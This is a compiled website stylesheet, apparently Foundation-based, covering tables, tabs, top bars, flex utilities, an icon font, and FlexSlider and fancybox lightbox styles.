table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f2f2f2; background-color: #fff; }

@media print, screen and (max-width: 63.99875em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.tabs { margin: 0; border: 1px solid #F7F7F7; background: #fff; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #C89834; }

.tabs.primary > li > a { color: #231F20; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #be9031; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #C89834; }

[data-whatinput='mouse'] .tabs-title > a { outline: 0; }

.tabs-title > a:hover { background: #fff; color: #ac832d; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #F7F7F7; color: #C89834; }

.tabs-content { border: 1px solid #F7F7F7; border-top: 0; background: #fff; color: #333; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #F7F7F7; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: 4px solid #fff; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 0 1px rgba(35, 31, 32, 0.2); box-shadow: 0 0 0 1px rgba(35, 31, 32, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(200, 152, 52, 0.5); box-shadow: 0 0 6px 1px rgba(200, 152, 52, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #231F20; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #0f264a; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media print, screen and (max-width: 63.99875em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 78.74875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 89.99875em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media print, screen and (max-width: 39.99875em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.99875em) { .show-for-medium { display: none !important; } }

@media print, screen and (min-width: 40em) and (max-width: 63.99875em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.99875em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.99875em) { .show-for-large { display: none !important; } }

@media print, screen and (min-width: 64em) and (max-width: 78.74875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.99875em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.74875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.99875em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.74875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto !important; height: auto !important; overflow: visible !important; clip: auto !important; white-space: normal !important; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-left.vertical.menu > li > a { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, #sub-banner-container .sub-banner__heading + hr, h1 + .stub, .sub-banner #sub-banner-container > * + .stub, #sub-banner-container .sub-banner__heading + .stub, h2 + hr, h2 + .stub, h3 + hr, h3 + .stub, h4 + hr, h4 + .stub, h5 + hr, h5 + .stub, h6 + hr, h6 + .stub { margin-top: 0; }

h1.primary-color, .sub-banner #sub-banner-container > .primary-color, #sub-banner-container .primary-color.sub-banner__heading, h2.primary-color, h3.primary-color, h4.primary-color, h5.primary-color, h6.primary-color { color: #C89834; }

h1.secondary-color, .sub-banner #sub-banner-container > .secondary-color, #sub-banner-container .secondary-color.sub-banner__heading, h2.secondary-color, h3.secondary-color, h4.secondary-color, h5.secondary-color, h6.secondary-color { color: #26467A; }

h1.third-color, .sub-banner #sub-banner-container > .third-color, #sub-banner-container .third-color.sub-banner__heading, h2.third-color, h3.third-color, h4.third-color, h5.third-color, h6.third-color { color: #0f264a; }

h1 br, .sub-banner #sub-banner-container > * br, #sub-banner-container .sub-banner__heading br, h2 br, h3 br, h4 br, h5 br, h6 br { display: none; }

@media print, screen and (min-width: 64em) { h1 br, .sub-banner #sub-banner-container > * br, #sub-banner-container .sub-banner__heading br, h2 br, h3 br, h4 br, h5 br, h6 br { display: inline-block; } }

.primary-color { color: #C89834; }

.secondary-color { color: #26467A; }

.stub { width: 100%; max-width: 3.33333rem; height: 0.83333rem; margin: 1.66667rem 0; display: inline-block; background: url("/images/hr-gradient.png") top center/cover no-repeat; }

.stub.center { display: block; margin: 1.66667rem auto; }

.three-line-divider { height: 0; width: 100%; margin: 1.11111rem 0 4.44444rem; border-bottom: 1px solid #EBEBEB; -webkit-box-shadow: 0 10px 0 #EBEBEB, 0 20px 0 #EBEBEB; box-shadow: 0 10px 0 #EBEBEB, 0 20px 0 #EBEBEB; }

h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading { font-weight: 700; margin-bottom: 1.66667rem; }

@media print, screen and (min-width: 64em) { h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading { line-height: 1; } }

h2 { font-weight: 700; }

h3 { font-weight: 700; }

i { vertical-align: middle; }

.heading { font-family: "Montserrat", "Helvetica Neue", Roboto, Arial, sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

@media print, screen and (max-width: 39.99875em) { .text-center-small { text-align: center; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

